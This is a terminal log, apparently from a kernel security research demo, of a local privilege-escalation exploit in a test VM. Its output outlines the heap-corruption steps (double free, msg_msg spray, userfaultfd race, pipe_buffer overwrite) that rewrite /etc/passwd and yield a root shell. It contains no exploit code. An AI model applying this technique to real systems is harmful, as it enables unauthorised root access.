 sroot@syzkaller:~# su lotus
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ /exp
$ [*] starting exploit, num of cores: 4
[0] allocate some pipe and init those.
[1] allocate the vulnerable filter
[2] edit some of the pipe_buffer to the kmalloc-192 to leak pipe_buffer->page
[3] 1st freed the filter object
[4] 2nd free the filter object
[5] spray 192 msg_msg and 192 msgseg to overlapping.
[6] Search pwd->page...
[*] Found the addr of the pwd->page:0xffffea0000171680
[7] Now in userfaultfd thread and we will get a double free again.
[8] Now in userfaultfd thread and we will edit the pipe_buffer->page to evil write into /etc/passwd.
Setting root password to "Lotus"...
[9] Free some kmalloc-192 to fix the freelist
[*] Now the pwd is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
lotus:x:1000:1000::/home/lotus:/bin/sh
Lotus:x:1001:1001::/home/Lotus:/bin/sh
_rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:105:65534::/var/lib/nfs:/usr/sbin/nologin
You should use su and enter the passwd `Lotus` yourself.
[   26.002476] systemd-journald[170]: File /var/log/journal/68e36f245b154c86bb6ebdcc6b6bdf24/user-1000.journal corrupted or uncleanly shut down, renaming and replacing.
su: cannot set groups: Operation not permitted
Never get there!
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#